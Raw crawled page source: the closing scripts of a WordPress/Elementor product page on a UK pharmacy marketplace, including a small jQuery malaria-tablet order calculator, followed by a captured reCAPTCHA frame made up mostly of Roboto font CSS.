Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/allchemists.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":14364,"title":"CLEAN%20%26%20CLEAR%20BLACKHEAD%20SCRUB%20-%20Allchemists","excerpt":"The pore-clearing natural exfoliators immediately peel away dirt and excess oil to help unblock pores and give you a deep clean.","featuredImage":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2023\/02\/CLEAN-CLEAR-BLACKHEAD-SCRUB.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5" id="matico-elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky.js?ver=1.1.5" id="elementor-sticky-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/sticky.js?ver=1.1.5" id="matico-elementor-sticky-js"></script>
<script id="dokan-page-views-js-extra">
var dokanPageViewsParams = {"nonce":"6773206734","post_id":"14364","ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=dokan-page-views-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/page-views.js?ver=4.2.1" id="dokan-page-views-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eee6d040ad6e1ed81fe92f4006d3edb4","fragment_name":"wc_fragments_eee6d040ad6e1ed81fe92f4006d3edb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allchemists.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allchemists.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

	
	


<script>
	
	function calcualtedays_ind() {
    var medicine = jQuery("#medicine").val();
    var daysout = jQuery("#daysout").val();
    var error = 0;
    if (medicine == "") {
        jQuery(".showerror").show();
        error++;
    }
    if (daysout == "") {
        jQuery(".showerrordays").show();
        error++;
    }
    if (error == 0) {
        jQuery(".showerror").hide();
        jQuery(".showerrordays").hide();
        var result = "";
        if (medicine == 'lariam-250mg-tablets') {            
			result = parseInt(3)+parseInt(daysout)+parseInt(4);
        } else if( medicine == 'atovaquone-proguanil-generic-malarone' || medicine == 'malarone') {
			result = parseInt(2)+parseInt(daysout)+parseInt(7);
        } else if( medicine == 'doxycycline-100mg-capsules'){	
			result = parseInt(2)+parseInt(daysout)+parseInt(28);
		} else {	
			
		}
		
        jQuery(".resultdiv").html("<span>You need to order : " + result + " Tablets</span>");
    }
}
function resetform_ind() {
    jQuery("#calculateForm")[0].reset();
}
	jQuery(document).ready(function($){	
		
			  $("#dokan-primary #dokan-content .dokan-store-products-filter-area").prepend("<h5 style='    display: inline;'>Search this vendor only</h5><i class='focusOnClick' style='color:blue; margin-left: 10px;'>Click here to search entire site</i>");	
			  
			   $("#dokna_product_search-2 .widget-title").after("<p><i class='focusOnClickvendorShop' style='color:blue; margin-left: 10px;'>Click here to search below vendor site only</i></p>");	
			  
			  
			jQuery(".focusOnClick").click(function(){ 
				jQuery('.dokan-ajax-search-suggestion').focus();
			});	
			jQuery(".focusOnClickvendorShop").click(function(){ 
				jQuery('.dokan-store-products-filter-search').focus();
			});	
		});
		

	
	</script> 
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=ig952zuzqkkc
body_size: 49497
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
